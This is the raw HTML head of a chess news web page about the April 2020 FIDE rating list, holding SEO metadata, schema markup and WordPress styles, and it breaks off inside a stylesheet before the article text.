

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/
body_size: 35082
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bruvschessmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dzagnidze and Abdumalik Shoots Up in April Rating List &#8212; Bruvschess</title>
	<link rel="canonical" href="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dzagnidze and Abdumalik Shoots Up in April Rating List &#8212; Bruvschess" />
	<meta property="og:description" content="Although chess competitions all around the world were suspended in March due to the outbreak of COVID-19, some tournaments were played at the beginning of the month (FIDE Women’s Grand Prix Lausanne and the traditional Nutcracker in Moscow) with their results being incorporated into the April ratings. Moreover, the first part of the FIDE 2020 Candidates also [&hellip;]" />
	<meta property="og:url" content="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/" />
	<meta property="og:site_name" content="Bruvschess" />
	<meta property="article:publisher" content="https://www.facebook.com/BruvsChessMedia" />
	<meta property="article:published_time" content="2020-04-01T10:55:56+00:00" />
	<meta property="article:modified_time" content="2020-04-01T10:55:59+00:00" />
	<meta property="og:image" content="https://i0.wp.com/bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg?fit=700%2C461&ssl=1" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adesewa" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adesewa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#article","isPartOf":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/"},"author":{"name":"Adesewa","@id":"https://bruvschessmedia.com/#/schema/person/92ccecf1cc2e2cc258090d98fa155c39"},"headline":"Dzagnidze and Abdumalik Shoots Up in April Rating List","datePublished":"2020-04-01T10:55:56+00:00","dateModified":"2020-04-01T10:55:59+00:00","mainEntityOfPage":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/"},"wordCount":617,"commentCount":0,"publisher":{"@id":"https://bruvschessmedia.com/#organization"},"image":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#primaryimage"},"thumbnailUrl":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg","articleSection":["World Chess News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#respond"]}]},{"@type":"WebPage","@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/","url":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/","name":"Dzagnidze and Abdumalik Shoots Up in April Rating List &#8212; Bruvschess","isPartOf":{"@id":"https://bruvschessmedia.com/#website"},"primaryImageOfPage":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#primaryimage"},"image":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#primaryimage"},"thumbnailUrl":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg","datePublished":"2020-04-01T10:55:56+00:00","dateModified":"2020-04-01T10:55:59+00:00","breadcrumb":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#primaryimage","url":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg","contentUrl":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg","width":700,"height":461},{"@type":"BreadcrumbList","@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bruvschessmedia.com/"},{"@type":"ListItem","position":2,"name":"Dzagnidze and Abdumalik Shoots Up in April Rating List"}]},{"@type":"WebSite","@id":"https://bruvschessmedia.com/#website","url":"https://bruvschessmedia.com/","name":"Bruvschess","description":"Chess News, Game Analysis, Tournaments &amp; Sponsorship","publisher":{"@id":"https://bruvschessmedia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bruvschessmedia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bruvschessmedia.com/#organization","name":"BruvsChess Media","url":"https://bruvschessmedia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bruvschessmedia.com/#/schema/logo/image/","url":"https://i2.wp.com/bruvschessmedia.com/wp-content/uploads/2021/01/BruvsChess-Media-Logo.jpg?fit=400%2C400&ssl=1","contentUrl":"https://i2.wp.com/bruvschessmedia.com/wp-content/uploads/2021/01/BruvsChess-Media-Logo.jpg?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"BruvsChess Media"},"image":{"@id":"https://bruvschessmedia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BruvsChessMedia","https://x.com/bruvschessMedia"]},{"@type":"Person","@id":"https://bruvschessmedia.com/#/schema/person/92ccecf1cc2e2cc258090d98fa155c39","name":"Adesewa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bruvschessmedia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdc52a02d6276be620c470c6f9ac431c30f73d6c6d98dda0aab3b6d300e81800?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdc52a02d6276be620c470c6f9ac431c30f73d6c6d98dda0aab3b6d300e81800?s=96&d=mm&r=g","caption":"Adesewa"},"description":"Adesewa Oyewole is a lawyer and a content writer. She studied Law and graduated from the prestigious Obafemi Awolowo University Ile- Ife. She later attended and finished from the Nigerian Law School, Kano campus, after which she was called to the Nigerian bar. Her passion for writing led her into content creation, which she has done professionally for over four years. Adesewa takes on freelance writing gigs, and she is a full-time Content Curator and Correspondent for BruvsChess Media.","url":"https://bruvschessmedia.com/author/adesewa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?71570891&data_platform=wporg&lang=en" as="script"/>
<link rel="prerender" href="https://bruvschessmedia.com/store/"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dzagnidze and Abdumalik Shoots Up in April Rating List &#8212; Bruvschess</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dzagnidze and Abdumalik Shoots Up in April Rating List &mdash; Bruvschess" />
<meta property="og:description" content="Although chess competitions all around the world were suspended in March due to the outbreak of COVID-19, some tournaments were played at the beginning of the month (FIDE Women’s Grand Prix Lausanne and the traditional Nutcracker in Moscow) with their results being incorporated into the April ratings. Moreover, the first part of the FIDE 2020 Candidates also [&hellip;]" />
<meta property="og:url" content="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/" />
<meta property="og:site_name" content="Bruvschess" />
<meta property="article:publisher" content="https://www.facebook.com/BruvsChessMedia" />
<meta property="article:section" content="World Chess News" />
<meta property="og:updated_time" content="2020-04-01T10:55:59+00:00" />
<meta property="og:image" content="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg" />
<meta property="og:image:secure_url" content="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="461" />
<meta property="og:image:alt" content="Dzagnidze and Abdumalik Shoots Up in April Rating List" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-04-01T10:55:56+00:00" />
<meta property="article:modified_time" content="2020-04-01T10:55:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dzagnidze and Abdumalik Shoots Up in April Rating List &mdash; Bruvschess" />
<meta name="twitter:description" content="Although chess competitions all around the world were suspended in March due to the outbreak of COVID-19, some tournaments were played at the beginning of the month (FIDE Women’s Grand Prix Lausanne and the traditional Nutcracker in Moscow) with their results being incorporated into the April ratings. Moreover, the first part of the FIDE 2020 Candidates also [&hellip;]" />
<meta name="twitter:site" content="@bruvschessMedia" />
<meta name="twitter:creator" content="@bruvschessMedia" />
<meta name="twitter:image" content="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Adesewa" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bruvschessmedia.com/#organization","name":"BruvsChess Media","url":"https://bruvschessmedia.com","sameAs":["https://www.facebook.com/BruvsChessMedia","https://twitter.com/bruvschessMedia"]},{"@type":"WebSite","@id":"https://bruvschessmedia.com/#website","url":"https://bruvschessmedia.com","name":"Bruvschess","publisher":{"@id":"https://bruvschessmedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg","url":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg","width":"700","height":"461","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#webpage","url":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/","name":"Dzagnidze and Abdumalik Shoots Up in April Rating List &mdash; Bruvschess","datePublished":"2020-04-01T10:55:56+00:00","dateModified":"2020-04-01T10:55:59+00:00","isPartOf":{"@id":"https://bruvschessmedia.com/#website"},"primaryImageOfPage":{"@id":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://bruvschessmedia.com/author/adesewa/","name":"Adesewa","url":"https://bruvschessmedia.com/author/adesewa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bdc52a02d6276be620c470c6f9ac431c30f73d6c6d98dda0aab3b6d300e81800?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bdc52a02d6276be620c470c6f9ac431c30f73d6c6d98dda0aab3b6d300e81800?s=96&amp;d=mm&amp;r=g","caption":"Adesewa","inLanguage":"en-US"},"worksFor":{"@id":"https://bruvschessmedia.com/#organization"}},{"@type":"BlogPosting","headline":"Dzagnidze and Abdumalik Shoots Up in April Rating List &mdash; Bruvschess","datePublished":"2020-04-01T10:55:56+00:00","dateModified":"2020-04-01T10:55:59+00:00","author":{"@id":"https://bruvschessmedia.com/author/adesewa/","name":"Adesewa"},"publisher":{"@id":"https://bruvschessmedia.com/#organization"},"description":"Although chess competitions all around the world were suspended in March due to the outbreak of COVID-19, some tournaments were played at the beginning of the month (FIDE Women\u2019s Grand Prix Lausanne and the traditional Nutcracker\u00a0in Moscow) with their results being incorporated into the April ratings.\u00a0Moreover, the first part of the FIDE 2020 Candidates also found its way into the list, which slightly\u00a0influenced the standings in the TOP 10 Open.","name":"Dzagnidze and Abdumalik Shoots Up in April Rating List &mdash; Bruvschess","@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#richSnippet","isPartOf":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#webpage"},"image":{"@id":"https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Bruvschess &raquo; Feed" href="https://bruvschessmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bruvschess &raquo; Comments Feed" href="https://bruvschessmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bruvschess &raquo; Dzagnidze and Abdumalik Shoots Up in April Rating List Comments Feed" href="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bruvschessmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbruvschessmedia.com%2Fdzagnidze-and-abdumalik-shoots-up-in-april-rating-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bruvschessmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbruvschessmedia.com%2Fdzagnidze-and-abdumalik-shoots-up-in-april-rating-list%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 